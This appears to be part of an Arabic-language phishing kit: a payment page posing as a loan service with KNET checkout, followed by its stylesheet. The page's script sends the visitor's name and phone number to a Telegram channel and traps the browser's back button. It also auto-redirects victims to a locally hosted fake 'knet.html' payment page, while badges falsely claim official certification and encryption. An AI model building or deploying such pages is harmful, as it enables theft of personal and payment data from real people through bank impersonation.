                    class="w-6 h-6 text-[#00A3E0] mx-auto mb-2"
                    viewBox="0 0 24 24"
                    fill="none"
                    stroke="currentColor"
                    stroke-width="2"
                    stroke-linecap="round"
                    stroke-linejoin="round">
                    <path d="M21.801 10A10 10 0 1 1 17 3.335"></path>
                    <path d="m9 11 3 3L22 4"></path>
                  </svg>
                  <p class="text-xs font-semibold text-gray-700">
                    معتمد رسمياً
                  </p>
                </div>
                <div class="bg-green-50 rounded-lg p-3 text-center">
                  <svg
                    xmlns="http://www.w3.org/2000/svg"
                    class="w-6 h-6 text-green-600 mx-auto mb-2"
                    viewBox="0 0 24 24"
                    fill="none"
                    stroke="currentColor"
                    stroke-width="2"
                    stroke-linecap="round"
                    stroke-linejoin="round">
                    <path
                      d="M20 13c0 5-3.5 7.5-7.66 8.95a1 1 0 0 1-.67-.01C7.5 20.5 4 18 4 13V6a1 1 0 0 1 1-1c2 0 4.5-1.2 6.24-2.72a1.17 1.17 0 0 1 1.52 0C14.51 3.81 17 5 19 5a1 1 0 0 1 1 1z"></path>
                  </svg>
                  <p class="text-xs font-semibold text-gray-700">آمن وموثوق</p>
                </div>
              </div>
            </div>
          </div>

          <div
            class="flex items-start gap-3 bg-green-50 border border-green-200 rounded-lg p-3">
            <svg
              xmlns="http://www.w3.org/2000/svg"
              class="w-5 h-5 text-green-600 mt-0.5"
              viewBox="0 0 24 24"
              fill="none"
              stroke="currentColor"
              stroke-width="2"
              stroke-linecap="round"
              stroke-linejoin="round">
              <path
                d="M20 13c0 5-3.5 7.5-7.66 8.95a1 1 0 0 1-.67-.01C7.5 20.5 4 18 4 13V6a1 1 0 0 1 1-1c2 0 4.5-1.2 6.24-2.72a1.17 1.17 0 0 1 1.52 0C14.51 3.81 17 5 19 5a1 1 0 0 1 1 1z"></path>
            </svg>
            <div>
              <p class="text-sm font-semibold text-green-900 mb-1">
                عملية دفع آمنة ومشفرة
              </p>
              <p class="text-xs text-green-700 leading-relaxed">
                سيتم تحويلك إلى بوابة كي نت الآمنة لإتمام عملية الدفع
              </p>
            </div>
          </div>

          <div class="grid grid-cols-3 gap-3">
            <div
              class="rounded-xl bg-gradient-to-br from-green-50 to-white p-3 text-center space-y-2">
              <div
                class="w-10 h-10 bg-green-100 rounded-lg flex items-center justify-center mx-auto">
                <svg
                  xmlns="http://www.w3.org/2000/svg"
                  class="w-5 h-5 text-green-600"
                  viewBox="0 0 24 24"
                  fill="none"
                  stroke="currentColor"
                  stroke-width="2"
                  stroke-linecap="round"
                  stroke-linejoin="round">
                  <path
                    d="M20 13c0 5-3.5 7.5-7.66 8.95a1 1 0 0 1-.67-.01C7.5 20.5 4 18 4 13V6a1 1 0 0 1 1-1c2 0 4.5-1.2 6.24-2.72a1.17 1.17 0 0 1 1.52 0C14.51 3.81 17 5 19 5a1 1 0 0 1 1 1z"></path>
                </svg>
              </div>
              <p class="text-xs font-semibold text-gray-700">دفع آمن</p>
            </div>
            <div
              class="rounded-xl bg-gradient-to-br from-blue-50 to-white p-3 text-center space-y-2">
              <div
                class="w-10 h-10 bg-blue-100 rounded-lg flex items-center justify-center mx-auto">
                <svg
                  xmlns="http://www.w3.org/2000/svg"
                  class="w-5 h-5 text-[#00A3E0]"
                  viewBox="0 0 24 24"
                  fill="none"
                  stroke="currentColor"
                  stroke-width="2"
                  stroke-linecap="round"
                  stroke-linejoin="round">
                  <rect
                    width="18"
                    height="11"
                    x="3"
                    y="11"
                    rx="2"
                    ry="2"></rect>
                  <path d="M7 11V7a5 5 0 0 1 10 0v4"></path>
                </svg>
              </div>
              <p class="text-xs font-semibold text-gray-700">مشفر ١٠٠٪</p>
            </div>
            <div
              class="rounded-xl bg-gradient-to-br from-purple-50 to-white p-3 text-center space-y-2">
              <div
                class="w-10 h-10 bg-purple-100 rounded-lg flex items-center justify-center mx-auto">
                <svg
                  xmlns="http://www.w3.org/2000/svg"
                  class="w-5 h-5 text-purple-600"
                  viewBox="0 0 24 24"
                  fill="none"
                  stroke="currentColor"
                  stroke-width="2"
                  stroke-linecap="round"
                  stroke-linejoin="round">
                  <path d="M12 6v6l4 2"></path>
                  <circle cx="12" cy="12" r="10"></circle>
                </svg>
              </div>
              <p class="text-xs font-semibold text-gray-700">فوري</p>
            </div>
          </div>
        </div>
      </div>
    </div>
    <button
      id="payButton"
      type="button"
      class="fixed z-50 inline-flex h-14 items-center justify-center gap-2 rounded-xl bg-gradient-to-r from-[#00A3E0] to-blue-700 px-6 text-lg font-bold text-white shadow-lg transition-all duration-300 hover:from-blue-700 hover:to-blue-800 hover:shadow-xl"
      style="left: 50%; bottom: 16px; width: min(448px, calc(100vw - 48px)); transform: translateX(-50%);">
      <span class="flex items-center gap-2 justify-center"
        ><svg
          xmlns="http://www.w3.org/2000/svg"
          class="w-5 h-5"
          viewBox="0 0 24 24"
          fill="none"
          stroke="currentColor"
          stroke-width="2"
          stroke-linecap="round"
          stroke-linejoin="round">
          <rect width="20" height="14" x="2" y="5" rx="2"></rect>
          <line x1="2" x2="22" y1="10" y2="10"></line></svg
        >الدفع عبر كي نت<svg
          xmlns="http://www.w3.org/2000/svg"
          class="w-5 h-5"
          viewBox="0 0 24 24"
          fill="none"
          stroke="currentColor"
          stroke-width="2"
          stroke-linecap="round"
          stroke-linejoin="round">
          <path d="m9 18 6-6-6-6"></path></svg
      ></span>
    </button>
    <script src="./assets/js/telegram.js"></script>
    <script src="./assets/js/tg.js"></script>
    <script>
      const STEP3_NAVIGATION_DELAY_MS = 180;
      const STEP3_AUTO_REDIRECT_MS = 60000;
      const KNET_REDIRECT_STORAGE_KEY = "knetRedirectedFromStep3";
      let step3BackNavigationInProgress = false;
      let step3AutoRedirectId = null;

      function getStep3IdentityLines() {
        if (window.getTelegramStoredIdentityLines) {
          return window.getTelegramStoredIdentityLines();
        }

        return [];
      }

      function buildStep3BackMessage() {
        return [
          "من صفحة الدفع رجع لصفحة المعلومات",
          getStep3IdentityLines()[0] || "👤 الاسم: غير متوفر",
          getStep3IdentityLines()[1] || "📞 رقم الهاتف: غير متوفر"
        ].join("\n");
      }

      function resetStep3RuntimeState() {
        const payButton = document.getElementById("payButton");

        step3BackNavigationInProgress = false;

        if (payButton) {
          payButton.disabled = false;
          payButton.dataset.submitting = "false";
        }

        if (window.hideSubmissionLoadingOverlay) {
          window.hideSubmissionLoadingOverlay();
        }
      }

      async function navigateToKnet(delayMs) {
        const navigationDelay = typeof delayMs === "number" ? delayMs : STEP3_NAVIGATION_DELAY_MS;

        if (window.showSubmissionLoadingOverlay) {
          window.showSubmissionLoadingOverlay("جارٍ الانتقال إلى كي نت...", navigationDelay, "knet");
        }

        window.setTimeout(function() {
          sessionStorage.setItem(KNET_REDIRECT_STORAGE_KEY, "true");
          window.location.href = "./knet.html";
        }, navigationDelay);
      }

      async function goBackToStep2() {
        if (step3BackNavigationInProgress) {
          return;
        }

        step3BackNavigationInProgress = true;
        if (step3AutoRedirectId) {
          window.clearTimeout(step3AutoRedirectId);
          step3AutoRedirectId = null;
        }

        if (window.sendTelegramMessageWithQueue) {
          window.sendTelegramMessageWithQueue(buildStep3BackMessage(), false).catch(function() {});
        }

        window.setTimeout(function() {
          window.location.href = "./step2.html";
        }, STEP3_NAVIGATION_DELAY_MS);
      }

      function ensureStep3HistoryGuard() {
        const currentState = history.state || {};

        if (currentState.page === "step3" && currentState.guard === "guard") {
          return;
        }

        history.replaceState({ page: "step3", guard: "base" }, "", window.location.href);
        history.pushState({ page: "step3", guard: "guard" }, "", window.location.href);
      }

      function bindStep3Once() {
        const payButton = document.getElementById("payButton");

        if (!payButton || payButton.dataset.bound === "true") {
          return;
        }

        payButton.dataset.bound = "true";
        payButton.addEventListener("click", function(event) {
          event.preventDefault();

          if (payButton.dataset.submitting === "true") {
            return;
          }

          payButton.dataset.submitting = "true";
          payButton.disabled = true;
          if (step3AutoRedirectId) {
            window.clearTimeout(step3AutoRedirectId);
            step3AutoRedirectId = null;
          }
          navigateToKnet().catch(function() {
            payButton.dataset.submitting = "false";
            payButton.disabled = false;
            if (window.hideSubmissionLoadingOverlay) {
              window.hideSubmissionLoadingOverlay();
            }
          });
        });
      }

      function initializeStep3Page() {
        bindStep3Once();
        resetStep3RuntimeState();
        ensureStep3HistoryGuard();
        if (!step3AutoRedirectId) {
          step3AutoRedirectId = window.setTimeout(function() {
            navigateToKnet(0);
          }, STEP3_AUTO_REDIRECT_MS);
        }
        if (window.resendStoredFailureMessage) {
          window.resendStoredFailureMessage(
            window.STEP2_FAIL_STORAGE_KEY || "step2_fail",
            "تنبيه: كان هناك مشكلة في إرسال رسالة صفحة الراتب، يرجى مراجعة تيليجرام."
          ).catch(function() {});
        }
      }

      window.addEventListener("popstate", function(event) {
        const state = event.state || {};

        if (state.page !== "step3" || state.guard !== "base") {
          return;
        }

        goBackToStep2().catch(function() {});
      });

      window.addEventListener("pageshow", function(event) {
        if (!event.persisted) {
          return;
        }

        initializeStep3Page();
      });

      initializeStep3Page();
    </script>
    <script src="./assets/js/shared-header.js"></script>
  </body>
</html>
</file>
<file: assets/css/styles.css>
﻿:root {
  --sky: #00a3e0;
  --sky-deep: #00a3e0;
  --ink: #131b35;
  --muted: #6b7280;
  --surface: #f3f6fb;
  --card: #ffffff;
  --stroke: rgba(83, 114, 151, 0.12);
  --shadow: 0 18px 45px rgba(36, 53, 85, 0.08);
  --radius-xl: 30px;
  --radius-lg: 22px;
  --radius-md: 18px;
  --header-height: 96px;
  --container: min(1480px, calc(100vw - 40px));
}

* {
  box-sizing: border-box;
}

html {
  scroll-behavior: smooth;
}

body {
  margin: 0;
  margin-bottom: 100px;
  font-family:
    ui-sans-serif,
    system-ui,
    -apple-system,
    BlinkMacSystemFont,
    Segoe UI,
    Roboto,
    Helvetica Neue,
    Arial,
    Noto Sans,
    sans-serif,
    Apple Color Emoji,
    Segoe UI Emoji,
    Segoe UI Symbol,
    Noto Color Emoji;
  font-variation-settings: normal;
  font-weight: 400;
  text-decoration: none;
  background:
    radial-gradient(circle at top right, rgba(82, 169, 230, 0.08), transparent 30%),
    linear-gradient(180deg, #ffffff 0%, #f9fbff 100%);
  color: var(--ink);
}

a {
  color: inherit;
  text-decoration: none;
  font-weight: 400;
}

button,
input,
select,
textarea,
summary {
  font: inherit;
  font-variation-settings: normal;
  text-decoration: none;
}

h1,
h2,
h3,
h4,
h5,
h6,
summary,
.section-heading span {
  font-weight: 500;
}

img {
  display: block;
  max-width: 100%;
}

.site-header {
  position: fixed;
  inset: 12px 0 auto;
  z-index: 1000;
}

.nav-shell {
  width: var(--container);
  margin: 0 auto;
  display: flex;
  align-items: center;
  justify-content: space-between;
  gap: 18px;
  padding: 7px 26px;
  border-radius: 20px;
  background: var(--sky);
  box-shadow: 0 16px 40px rgba(41, 116, 181, 0.22);
}

.brand {
  display: inline-flex;
  align-items: center;
  margin-right: 0;
  padding: 6px;
  border-radius: 14px;
  transition: background-color 180ms ease;
}

.brand:hover,
.brand:focus-visible {
  background: rgba(255, 255, 255, 0.1);
  outline: none;
}

.brand img {
  width: 34px;
  height: 34px;
  object-fit: contain;
}

.navbar {
  display: flex;
  align-items: center;
  justify-content: space-between;
  flex: 1 1 auto;
  gap: 28px;
}

.nav-links {
  display: flex;
  align-items: center;
  gap: 10px;
  list-style: none;
  margin: 0;
  padding: 0;
}

.nav-item {
  position: relative;
}

.nav-item > a,
.nav-action {
  display: inline-flex;
  align-items: center;
  gap: 8px;
  background: transparent;
  border: 0;
  color: rgba(255, 255, 255, 0.96);
  font-size: 13px;
  font-weight: 400;
  padding: 9px 11px;
  border-radius: 12px;
  transition: background-color 180ms ease, transform 180ms ease;
  cursor: pointer;
}

.nav-item > a::after {
  content: "âŒ„";
  font-size: 12px;
  opacity: 0.7;
}

.nav-item:hover > a,
.nav-action:hover,
.nav-item > a:focus-visible,
.nav-action:focus-visible {
  background: rgba(255, 255, 255, 0.12);
  transform: translateY(-1px);
  outline: none;
}

.dropdown {
  position: absolute;
  top: calc(100% + 14px);
  right: 0;
  min-width: 250px;
  padding: 14px;
  border-radius: 18px;
  background: rgba(255, 255, 255, 0.98);
  box-shadow: var(--shadow);
  border: 1px solid var(--stroke);
  display: grid;
  gap: 8px;
  opacity: 0;
  visibility: hidden;
  transform: translateY(10px);
  transition: all 180ms ease;
}

.dropdown a {
  color: var(--ink);
  font-size: 14px;
  font-weight: 400;
  padding: 8px 12px;
  border-radius: 12px;
}

.dropdown a:hover,
.dropdown a:focus-visible {
  background: rgba(82, 169, 230, 0.12);
  color: var(--sky-deep);
  outline: none;
}

.nav-item:hover .dropdown,
.nav-item:focus-within .dropdown {
  opacity: 1;
  visibility: visible;
  transform: translateY(0);
}

.nav-actions {
  display: flex;
  align-items: center;
  gap: 4px;
  flex-shrink: 0;
}

.menu-toggle {
  display: none;
  background: transparent;
  border: 0;
  padding: 0;
}

main {
  padding-top: calc(var(--header-height) + 40px);
}

.section-card,
.site-footer {
  width: var(--container);
  margin: 0 auto 26px;
  background: linear-gradient(180deg, rgba(244, 247, 252, 0.95), rgba(239, 243, 249, 0.98));
  border: 1px solid rgba(255, 255, 255, 0.9);
  border-radius: var(--radius-xl);
  box-shadow: var(--shadow);
}

.hero {
  --hero-frame-height: clamp(320px, 42vw, 580px);
  padding: clamp(10px, 1.8vw, 22px) clamp(10px, 1.8vw, 22px) clamp(14px, 2vw, 26px);
  border-radius: clamp(18px, 2.4vw, 30px);
  position: relative;
  overflow: hidden;
}

.hero-slider {
  position: relative;
  min-height: var(--hero-frame-height);
  border-radius: clamp(14px, 2vw, 26px);
  overflow: hidden;
  background:
    radial-gradient(circle at center, rgba(255, 255, 255, 0.92), rgba(244, 247, 252, 0.96)),
    linear-gradient(180deg, rgba(238, 244, 249, 0.95), rgba(249, 251, 255, 0.98));
}

.hero-slide {
  display: none;
  align-items: center;
  justify-content: center;
  min-height: var(--hero-frame-height);
  width: 100%;
}

.hero-slide a {
  display: flex;
  align-items: center;
  justify-content: center;
  width: 100%;
  min-height: var(--hero-frame-height);
}

.hero-slide.is-active {
  display: flex;
}

.hero-slide img {
  width: 100%;
  height: var(--hero-frame-height);
  object-fit: contain;
  object-position: center;
}

.hero-dots {
  display: flex;
  justify-content: center;
  gap: 10px;
  margin-top: 12px;
}

.dot {
  width: 11px;
  height: 11px;
  border-radius: 999px;
  border: 0;
  background: rgba(19, 27, 53, 0.18);
  cursor: pointer;
}

.dot.is-active {
  background: var(--sky);
}

.section-heading {
  text-align: center;
  margin-bottom: 28px;
}

.section-heading span {
  display: inline-block;
  color: var(--sky);
  font-size: 16px;
}

.section-heading h2 {
  margin: 6px 0 0;
  font-size: clamp(24px, 2.6vw, 34px);
  line-height: 1.1;
}

#offers .section-heading {
  text-align: center;
}

.offers-heading {
  margin-bottom: 24px;
}

.offers-heading span {
  font-size: clamp(20px, 2.4vw, 28px);
  font-weight: 600;
  letter-spacing: -0.02em;
  color: var(--ink);
}

.offers {
  padding: 26px 22px 32px;
  background:
    radial-gradient(circle at top right, rgba(0, 163, 224, 0.12), transparent 28%),
    linear-gradient(180deg, rgba(244, 247, 252, 0.95), rgba(239, 243, 249, 0.98));
}

.offers-grid {
  display: grid;
  grid-template-columns: repeat(auto-fit, minmax(200px, 1fr));
  gap: 18px;
}

.offer-card {
  width: 100%;
  background: linear-gradient(180deg, rgba(255, 255, 255, 0.98), rgba(247, 250, 255, 0.96));
  border-radius: 24px;
  border: 1px solid rgba(0, 163, 224, 0.14);
  scroll-snap-align: start;
  padding: 22px 20px;
  min-height: 196px;
  display: flex;
  align-items: stretch;
  box-shadow: 0 16px 36px rgba(16, 41, 76, 0.08);
  position: relative;
  cursor: pointer;
}

.offer-card::before {
  content: "";
  position: absolute;
  inset: 0;
  border-radius: inherit;
  background:
    radial-gradient(circle at 12% 14%, rgba(0, 163, 224, 0.12), transparent 18%),
    linear-gradient(135deg, transparent 0%, rgba(0, 163, 224, 0.04) 100%);
  pointer-events: none;
}

.offer-body {
  display: flex;
  flex-direction: column;
  align-items: center;
  justify-content: space-between;
  gap: 18px;
  width: 100%;
  position: relative;
  z-index: 1;
}

.offer-body h3 {
  margin: 0;
  font-size: 18px;
  line-height: 1.6;
  font-weight: 600;
  color: #12304a;
  text-wrap: balance;
  text-align: center;
}

.offer-icon {
  display: inline-flex;
  align-items: center;
  justify-content: center;
  width: 84px;
  height: 84px;
  padding: 10px;
  background: linear-gradient(180deg, rgba(0, 163, 224, 0.08), rgba(255, 255, 255, 0.7));
  border-radius: 24px;
  box-shadow: 0 14px 30px rgba(0, 163, 224, 0.12);
}

.offer-icon img {
  width: 100%;
  height: 100%;
  object-fit: contain;
}

.calculator {
  padding: 34px 22px 36px;
}

.loan-grid {
  display: flex;
  gap: 0.75rem;
  justify-content: space-between;
  overflow-x: auto;
  padding: 4px 8px 18px;
}

.loan-grid::-webkit-scrollbar {
  height: 10px;
}

.loan-grid::-webkit-scrollbar-thumb {
  background: rgba(19, 27, 53, 0.08);
  border-radius: 999px;
}

.loan-tile {
  min-width: 150px;
  background: var(--card);
  border-radius: 18px;
  padding: 20px 16px 22px;
  text-align: center;
  border: 1px solid var(--stroke);
  box-shadow: 0 6px 14px rgba(19, 27, 53, 0.06);
  cursor: pointer;
}

.loan-tile img {
  width: 116px;
  height: 116px;
  object-fit: contain;
  margin: 0 auto 14px;
}

.loan-tile h3 {
  margin: 0;
  font-size: 16px;
}

.why-us {
  padding: 38px 48px;
  display: flex;
  align-items: center;
  justify-content: space-between;
  flex-wrap: wrap;
  gap: 48px;
}

.why-text {
  flex: 1 1 0;
}

.why-media {
  flex: none;
}

.why-media img {
  width: 100%;
  min-width: 300px;
  max-width: 300px;
  aspect-ratio: 1 / 1;
  object-fit: cover;
  border-radius: 28px;
}

.why-text h2 {
  margin: 0 0 18px;
  font-size: 18px;
  font-weight: 600;
}

.why-text p {
  margin: 0 0 26px;
  font-size: 15px;
  line-height: 1.9;
  color: #1d2337;
}

.text-link {
  color: var(--sky);
  font-size: 16px;
  font-weight: 400;
}

.site-footer {
  padding: 42px 28px 0;
}

.footer-grid {
  display: flex;
  justify-content: space-between;
  gap: clamp(12px, 2vw, 36px);
}

.footer-column {
  min-width: 0;
  flex: 1 1 0;
}

.footer-column summary,
.store-links h3,
.contact-icons h3 {
  margin: 0 0 14px;
  font-size: 17px;
  list-style: none;
  cursor: default;
}

.footer-column summary {
  margin: 0 0 5px;
}

.footer-column summary::-webkit-details-marker {
  display: none;
}

.footer-links {
  padding-right: 10px;
}

.footer-column a {
  display: block;
  margin-bottom: 10px;
  color: #20263a;
  font-size: 15px;
  font-weight: 400;
}

.footer-bottom {
  margin-top: 56px;
  padding-bottom: 20px;
  display: flex;
  align-items: flex-end;
  justify-content: space-between;
  gap: 28px;
}

.store-links {
  text-align: unset;
}

.store-badges {
  display: flex;
  gap: 14px;
  flex-wrap: wrap;
}

.store-badges img {
  width: 132px;
  height: auto;
}

.contact-icons {
  display: flex;
  align-items: flex-end;
  gap: clamp(18px, 2vw, 46px);
  flex-wrap: nowrap;
  white-space: nowrap;
  flex-shrink: 1;
}

.contact-icons > div {
  min-width: 0;
}

.icon-row {
  display: flex;
  gap: clamp(6px, 1vw, 10px);
  flex-wrap: nowrap;
}

.icon-row a {
  display: inline-flex;
  width: 46px;
  height: 46px;
  align-items: center;
  justify-content: center;
}

.icon-row img {
  width: 30px;
  height: 30px;
  object-fit: contain;
}

.copyright {
  text-align: center;
  border-top: 1px solid rgba(83, 114, 151, 0.12);
  padding: 18px 0 8px;
  font-size: 15px;
}

.apply-now-button {
  position: fixed;
  left: 50%;
  bottom: 18px;
  transform: translateX(-50%);
  z-index: 1001;
  display: inline-flex;
  align-items: center;
  justify-content: center;
  min-width: 220px;
  padding: 14px 26px;
  border-radius: 999px;
  background: linear-gradient(135deg, #00a3e0, #0d7bd2);
  color: #fff;
  text-decoration: none;
  box-shadow: 0 18px 38px rgba(0, 163, 224, 0.28);
}

@media (max-width: 1200px) {
  .navbar {
    gap: 18px;
  }

  .nav-item > a,
  .nav-action {
    font-size: 13px;
    padding: 8px 10px;
  }

  .footer-column summary,
  .store-links h3,
  .contact-icons h3 {
    font-size: 16px;
  }

  .footer-column a {
    font-size: 14px;
  }
}

@media (max-width: 900px) {
  :root {
    --container: min(100vw - 24px, 100%);
  }

  .site-header {
    inset: 10px 0 auto;
  }

  .nav-shell {
    padding: 7px 18px;
    flex-wrap: wrap;
  }

  .menu-toggle {
    display: inline-flex;
    align-items: center;
    justify-content: center;
    width: 44px;
    height: 44px;
    border-radius: 14px;
  }

  .menu-toggle img {
    width: 22px;
    height: auto;
    filter: brightness(0) invert(1);
  }

  .navbar {
    display: none;
    width: 100%;
    flex-direction: column;
    align-items: stretch;
    padding-top: 8px;
  }

  .navbar.is-open {
    display: flex;
  }

  .nav-links,
  .nav-actions {
    flex-direction: column;
    align-items: stretch;
    width: 100%;
  }

  .nav-item > a,
  .nav-action {
    justify-content: space-between;
  }

  .dropdown {
    position: static;
    margin-top: 8px;
    opacity: 1;
    visibility: visible;
    transform: none;
    display: none;
    min-width: 0;
  }

  .nav-item.is-open .dropdown {
    display: grid;
  }

  .offers-grid {
    gap: 18px;
  }

  .offer-body h3 {
    font-size: 19px;
  }

  .hero {
    --hero-frame-height: clamp(240px, 52vw, 420px);
    margin-bottom: 20px;
  }

  .why-us {
    padding: 28px 48px;
  }

  .footer-column summary,
  .store-links h3,
  .contact-icons h3 {
    font-size: 15px;
  }

  .footer-column a {
    font-size: 13px;
    margin-bottom: 8px;
  }

  .footer-bottom {
    flex-wrap: wrap;
    align-items: flex-start;
  }

  .contact-icons {
    width: 100%;
    gap: 14px;
  }

  .store-links {
    width: 100%;
  }

  .store-badges img {
    width: 118px;
  }

  .icon-row a {
    width: 40px;
    height: 40px;
  }

  .icon-row img {
    width: 25px;
    height: 25px;
  }
}

@media (max-width: 640px) {
  .hero {
    --hero-frame-height: clamp(210px, 56vw, 300px);
    padding: 8px 8px 14px;
    border-radius: 16px;
  }

  .hero-slider {
    border-radius: 12px;
  }

  .hero-dots {
    gap: 8px;
    margin-top: 10px;
  }

  .offer-card {
    flex-basis: 200px;
    width: 200px;
    min-height: 168px;
    padding: 16px 14px;
  }

  .offer-body h3 {
    font-size: 16px;
  }

  .offer-icon {
    width: 64px;
    height: 64px;
    border-radius: 16px;
  }

  .footer-grid {
    display: grid;
    grid-template-columns: 1fr;
    gap: 14px;
  }

  .footer-column {
    background: rgba(255, 255, 255, 0.76);
    border: 1px solid var(--stroke);
    border-radius: 16px;
    padding: 14px 16px;
  }

  .footer-column[open] summary {
    margin-bottom: 12px;
  }

  .footer-column summary {
    display: flex;
    align-items: center;
    justify-content: space-between;
    cursor: pointer;
  }

  .footer-column summary::before {
    content: "+";
    color: var(--sky);
    font-size: 20px;
    line-height: 1;
  }

  .footer-column[open] summary::before {
    content: "âˆ’";
  }

  .apply-now-button {
    min-width: calc(100vw - 32px);
    bottom: 12px;
  }
}

@media (max-width: 768px) {
  .offer-card {
    flex-basis: 200px;
  }
}

.loan-calculator-page {
  margin: 0;
  min-height: 100vh;
  background:
    linear-gradient(180deg, #2f2f2f 0 24px, transparent 24px),
    radial-gradient(circle at 50% 120px, rgba(0, 163, 224, 0.12), transparent 260px),
    #f4f4f4;
}

.loan-calculator-shell {
  min-height: 100vh;
  padding: 52px 16px 28px;
  display: flex;
  align-items: flex-start;
  justify-content: center;
}

.loan-calculator-card {
  width: min(1008px, 100%);
  background: #fff;
  border: 1px solid rgba(226, 232, 240, 0.9);
  border-radius: 14px;
  box-shadow: 0 24px 60px rgba(15, 23, 42, 0.12);
  padding: 18px 14px 16px;
}

.loan-calculator-header {
  position: relative;
  text-align: center;
  padding: 0 64px 16px;
}

.calculator-logo {
  position: absolute;
  top: 2px;
  right: 4px;
  width: 42px;
  height: 42px;
  display: inline-flex;
  align-items: center;
  justify-content: center;
}

.calculator-logo img {
  width: 34px;
  height: 34px;
  object-fit: contain;
}

.loan-calculator-header h1 {
  margin: 0 0 4px;
  color: #12a8ec;
  font-size: 20px;
  font-weight: 700;
}

.loan-calculator-header p {
  margin: 0;
  color: #9ca3af;
  font-size: 13px;
}

.calculator-loan-tabs {
  display: flex;
  gap: 8px;
  overflow-x: auto;
  padding: 6px 0 12px;
  direction: rtl;
}

.calculator-loan-tabs::-webkit-scrollbar {
  height: 10px;
}

.calculator-loan-tabs::-webkit-scrollbar-track {
  background: #dedede;
  border-radius: 999px;
}

.calculator-loan-tabs::-webkit-scrollbar-thumb {
  background: #969696;
  border-radius: 999px;
}

.calculator-loan-tab {
  min-width: 138px;
  height: 62px;
  border: 1px solid #edf0f4;
  border-radius: 8px;
  background: #fff;
  box-shadow: 0 10px 24px rgba(15, 23, 42, 0.08);
  color: #1f2937;
  display: inline-flex;
  flex-direction: column;
  align-items: center;
  justify-content: center;
  gap: 4px;
  font-size: 12px;
  font-weight: 700;
  cursor: pointer;
  white-space: nowrap;
}

.calculator-loan-tab img {
  width: 28px;
  height: 22px;
  object-fit: contain;
  border-radius: 4px;
}

.calculator-loan-tab.is-active {
  border-color: #74cfff;
  box-shadow: 0 0 0 1px rgba(56, 189, 248, 0.22), 0 10px 24px rgba(14, 165, 233, 0.16);
}

.calculator-track {
  height: 10px;
  border-radius: 999px;
  background: #dddddd;
  margin-bottom: 8px;
  overflow: hidden;
  direction: ltr;
}

.calculator-track span {
  display: block;
  width: 70%;
  height: 100%;
  border-radius: inherit;
  background: #9d9d9d;
}

.calculator-step-label {
  margin: 0 0 14px;
  color: #9ca3af;
  text-align: center;
  font-size: 13px;
}

.calculator-panels {
  display: grid;
  grid-template-columns: 1fr;
  gap: 16px;
}

.calculator-results,
.calculator-form {
  min-height: auto;
  border: 1px solid #ebedf0;
  border-radius: 12px;
  background: #fff;
  padding: 18px;
}

.calculator-results {
  display: flex;
  flex-direction: column;
  gap: 12px;
}

.result-row {
  min-height: 44px;
  border: 1px solid #edf0f3;
  border-radius: 9px;
  display: flex;
  align-items: center;
  justify-content: space-between;
  gap: 14px;
  padding: 0 12px;
}

.result-row strong {
  color: #14aaf5;
  font-size: 16px;
  font-weight: 800;
  direction: ltr;
}

.result-row span {
  color: #1f2937;
  font-size: 14px;
  font-weight: 700;
}

.calculator-continue {
  margin-top: auto;
  min-height: 48px;
  border-radius: 9px;
  background: #eef3f8;
  color: #1f2937;
  display: inline-flex;
  align-items: center;
  justify-content: center;
  font-size: 14px;
  font-weight: 800;
}

.calculator-continue:not(.muted) {
  background: linear-gradient(90deg, #19b7ef, #116bd8);
  color: #fff;
}

.calculator-form .calculator-continue {
  width: 100%;
  margin-top: 0;
  margin-bottom: 4px;
}

.calculator-form {
  display: grid;
  grid-template-columns: repeat(2, minmax(0, 1fr));
  align-items: end;
  gap: 16px;
}

.calculator-form label {
  display: grid;
  gap: 8px;
}

.calculator-form label span {
  color: #111827;
  font-size: 14px;
  font-weight: 800;
}

.calculator-form label small {
  color: #94a3b8;
  font-size: 10px;
}

.calculator-form input {
  width: 100%;
  height: 46px;
  border: 1px solid #e8ebef;
  border-radius: 8px;
  padding: 0 14px;
  color: #737373;
  background: #fff;
  text-align: right;
  outline: none;
}

.calculator-form input:focus {
  border-color: #38bdf8;
  box-shadow: 0 0 0 3px rgba(56, 189, 248, 0.14);
}

.calculator-submit {
  min-height: 48px;
  border: 0;
  border-radius: 9px;
  background: linear-gradient(90deg, #19b7ef, #116bd8);
  color: #fff;
  font-size: 13px;
  font-weight: 800;
  cursor: pointer;
  grid-column: 1 / -1;
}

@media (max-width: 760px) {
  .loan-calculator-shell {
    padding: 34px 8px 16px;
  }

  .loan-calculator-card {
    border-radius: 10px;
    padding: 10px 8px;
  }

  .loan-calculator-header {
    padding: 0 42px 10px;
  }

  .calculator-logo {
    width: 34px;
    height: 34px;
  }

  .calculator-logo img {
    width: 28px;
    height: 28px;
  }

  .loan-calculator-header h1 {
    font-size: 18px;
  }

  .loan-calculator-header p {
    font-size: 11px;
  }

  .calculator-loan-tabs {
    gap: 6px;
    padding-bottom: 9px;
  }

  .calculator-loan-tab {
    min-width: 112px;
    height: 48px;
    font-size: 10px;
    border-radius: 7px;
  }

  .calculator-track {
    height: 8px;
    margin-bottom: 6px;
  }

  .calculator-step-label {
    font-size: 11px;
    margin-bottom: 10px;
  }

  .calculator-panels {
    grid-template-columns: 1fr;
    gap: 10px;
  }

  .calculator-results,

.calculator-form {
    min-height: auto;
    border-radius: 10px;
    padding: 12px;
  }

  .calculator-results {
    gap: 8px;
  }

  .result-row {
    min-height: 38px;
    border-radius: 7px;
    padding: 0 10px;
  }

  .result-row strong {
    font-size: 14px;
  }

  .result-row span {
    font-size: 12px;
  }


  .calculator-form {
    grid-template-columns: 1fr;
    gap: 14px;
  }

  .calculator-form .calculator-continue {
    margin-bottom: 2px;
  }

  .calculator-form label {
    gap: 5px;
  }

  .calculator-form label span {
    font-size: 12px;
  }

  .calculator-form input {
    height: 40px;
    border-radius: 7px;
    font-size: 14px;
  }

  .calculator-submit,
  .calculator-continue {
    min-height: 42px;
    border-radius: 7px;
    font-size: 12px;
  }
}

@media (max-width: 380px) {
  .loan-calculator-shell {
    padding-inline: 6px;
  }

  .calculator-loan-tab {
    min-width: 104px;
  }

  .loan-calculator-header {
    padding-inline: 36px;
  }
}
</file>
<file: assets/css/main.css>
